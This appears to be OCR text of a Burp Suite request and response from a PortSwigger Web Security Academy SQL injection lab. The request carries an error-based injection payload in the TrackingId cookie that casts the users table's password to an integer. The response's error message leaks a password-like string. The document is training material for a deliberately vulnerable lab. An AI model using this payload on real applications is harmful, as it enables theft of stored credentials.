 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4a00b103a6c166808d8a4d00f4004c.web-security-academy.net
3 Cookie: TrackingId='+%3B+SELECT+(SELECT+password+FROM+users+LIMIT+1)::int+--; session=
BGsjpYITxmKnJiq0V0GcfWy7x0wIQudd
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "a2x0b2dsyfsy0excnc3z"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "a2x0b2dsyfsy0excnc3z"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51